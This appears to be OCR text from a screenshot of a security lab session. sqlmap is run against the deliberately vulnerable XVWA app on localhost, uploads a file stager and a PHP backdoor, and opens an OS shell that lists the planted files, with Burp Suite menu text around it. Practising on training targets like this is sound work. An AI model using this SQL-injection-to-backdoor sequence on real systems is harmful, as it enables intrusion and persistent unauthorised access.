 Burp Suite Professional ...
XVWA - Xtreme Vulnera...
[*AgendA.txt]
cyber-guy@Security: ~
07:00 PM
22%
EN
cyber-guy@Security:~
File Actions Edit View Help
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[18:56:31] [INFO] retrieved the web server document root: '/var/www'
[18:56:31] [INFO] retrieved web server absolute paths: '/var/www/html/xvwa/vulnerabilities/sql
i/index.php, /var/www/html/xvwa/vulnerabilities/sqli/home.php'
[18:56:31] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED
BY' method
[18:57:01] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retr
y the request(s)
[18:57:25] [WARNING] potential permission problems detected ('Permission denied')
[18:57:40] [WARNING] unable to upload the file stager on '/var/www/'
[18:57:40] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[18:57:57] [WARNING] expect junk characters inside the file as a leftover from UNION query
[18:58:22] [WARNING] it looks like the file has not been written (usually occurs if the DBMS p
rocess user has no write privileges in the destination path)
[18:58:26] [INFO] trying to upload the file stager on '/var/www/xvwa/vulnerabilities/sqli/' vi
a LIMIT 'LINES TERMINATED BY' method
[18:59:01] [WARNING] unable to upload the file stager on '/var/www/xvwa/vulnerabilities/sqli/'
[18:59:01] [INFO] trying to upload the file stager on '/var/www/xvwa/vulnerabilities/sqli/' vi
a UNION method
[18:59:32] [WARNING] it looks like the file has not been written (usually occurs if the DBMS p
rocess user has no write privileges in the destination path)
[18:59:38] [INFO] trying to upload the file stager on '/var/www/html/xvwa/vulnerabilities/sqli
/' via LIMIT 'LINES TERMINATED BY' method
[19:00:02] [INFO] the file stager has been successfully uploaded on '/var/www/html/xvwa/vulner
abilities/sqli/' - http://127.0.0.1:80/xvwa/vulnerabilities/sqli/tmpufezv.php
[19:00:32] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retr
y the request(s)
[19:00:39] [INFO] the backdoor has been successfully uploaded on '/var/www/html/xvwa/vulnerabi
lities/sqli/' - http://127.0.0.1:80/xvwa/vulnerabilities/sqli/tmpbrylg.php
[19:00:39] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] Y
No output
os-shell> ls
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
home.php
index.php
shell.php
tmpbrylg.php
tmpufezv.php
tmpuqxyb.php
---
os-shell>
Burp Suite Professional v1.7.35 - Temporary Project - Cyber Guy
Burp Intruder Repeater Window Help HTTP Request Smuggler
User options Alerts CSRF CSRF Token Tracker CVSS Calculator xssValidator Burp Bounty Bypass WAF Notes
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
? < + > Type a search term 0 matches